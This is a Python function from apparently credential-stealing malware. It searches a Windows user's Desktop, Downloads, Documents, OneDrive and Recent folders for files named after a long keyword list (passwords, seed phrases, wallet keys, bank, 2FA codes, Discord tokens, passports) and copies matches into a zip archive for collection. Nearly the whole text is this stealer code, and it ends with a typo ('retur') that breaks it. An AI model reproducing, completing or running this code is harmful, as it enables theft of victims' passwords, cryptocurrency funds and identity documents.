 def Interesting_Files(zip_file):
    path_userprofile     = Paths().userprofile
    path_appdata_roaming = Paths().appdata_roaming

    extensions = (
        '.txt', '.log', '.ini', '.json', '.xml', '.csv', '.md', '.rtf',
        '.cfg', '.conf', '.png', '.jpg', '.jpeg', '.bmp', '.gif', '.tiff',
        '.svg', '.webp', '.pdf', '.doc', '.docx', '.xls', '.xlsx', '.ppt',
        '.pptx', '.odt', '.ods', '.odp', '.zip', '.rar', '.7z', '.tar',
        '.gz', '.bz2', '.mp4', '.avi', '.mkv', '.mov', '.wmv', '.flv',
        '.mp3', '.wav', '.aac', '.flac', '.ogg',
    )

    paths = [
        os.path.join(path_userprofile, 'Desktop'),
        os.path.join(path_userprofile, 'Downloads'),
        os.path.join(path_userprofile, 'Documents'),
        os.path.join(path_userprofile, 'Picture'),
        os.path.join(path_userprofile, 'Video'),
        os.path.join(path_userprofile, 'OneDrive'),
        os.path.join(path_appdata_roaming, 'Microsoft', 'Windows', 'Recent'),
    ]

    keywords = [
        '2fa', 'mfa', '2step', 'otp', 'verification', 'verif', 'verify',
        'acount', 'account', 'compte', 'identifiant', 'login', 'conta', 'contas',
        'personnel', 'personal', 'perso', 'banque', 'bank', 'funds', 'fonds',
        'paypal', 'casino', 'banco', 'saldo', 'crypto', 'cryptomonnaie',
        'bitcoin', 'btc', 'eth', 'ethereum', 'atomic', 'exodus', 'binance',
        'metamask', 'trading', 'échange', 'exchange', 'wallet', 'portefeuille',
        'ledger', 'trezor', 'seed', 'seed phrase', 'phrase de récupération',
        'recovery', 'récupération', 'recovery phrase', 'mnemonic', 'mnémonique',
        'passphrase', 'phrase secrète', 'wallet key', 'clé de portefeuille',
        'mywallet', 'backupwallet', 'wallet backup', 'sauvegarde de portefeuille',
        'private key', 'clé privée', 'keystore', 'trousseau', 'json',
        'trustwallet', 'safepal', 'coinbase', 'kucoin', 'kraken', 'blockchain',
        'bnb', 'usdt', 'telegram', 'disc', 'discord', 'token', 'tkn', 'webhook',
        'api', 'bot', 'tokendisc', 'key', 'clé', 'cle', 'keys', 'private',
        'prive', 'privé', 'secret', 'steal', 'voler', 'access', 'auth',
        'mdp', 'motdepasse', 'mot_de_passe', 'password', 'psw', 'pass',
        'passphrase', 'phrase', 'pwd', 'passwords', 'senha', 'senhas',
        'data', 'donnée', 'donnee', 'donnees', 'details', 'confidential',
        'confidentiel', 'sensitive', 'sensible', 'important', 'privilege',
        'privilège', 'vault', 'safe', 'locker', 'protection', 'hidden',
        'caché', 'cache', 'identity', 'identité', 'passport', 'passeport',
        'permis', 'pin', 'nip', 'leak', 'dump', 'exposed', 'hack', 'crack',
        'pirate', 'piratage', 'breach', 'faille', 'db', 'databasemaster',
        'admin', 'administrator', 'administrateur', 'root', 'owner',
        'propriétaire', 'proprietaire', 'keyfile', 'keystore', 'seedphrase',
        'recoveryphrase', 'privatekey', 'publickey', 'accountdata', 'userdata',
        'logininfo', 'seedbackup', 'backup', 'dados', 'documento', 'documentos',
        'WhatsApp', 'whatsapp', 'Telegram', 'telegram',
    ]

    name_files = []

    for path in paths:
        for root, dirs, files in os.walk(path):
            for file in files:
                try:
                    if not file.lower().endswith(extensions):
                        continue
                    file_name_no_ext = os.path.splitext(file)[0].lower()
                    for keyword in keywords:
                        try:
                            if keyword.lower() == file_name_no_ext:
                                full_path = os.path.join(root, file)
                                if not os.path.exists(full_path):
                                    break
                                name_files.append(file)
                                base_name, ext = os.path.splitext(file)
                                try:
                                    with open(full_path, 'rb') as f:
                                        zip_file.writestr(
                                            os.path.join('Interesting Files',
                                                         base_name + '_' + str(random.randint(1, 9999)) + ext),
                                            f.read()
                                        )
                                except Exception:
                                    pass
                                break
                        except Exception:
                            continue
                except Exception:
                    continue

    if name_files:
        number_files = sum(len(phrase.split()) for phrase in name_files)
    else:
        number_files = 0
    retur number_files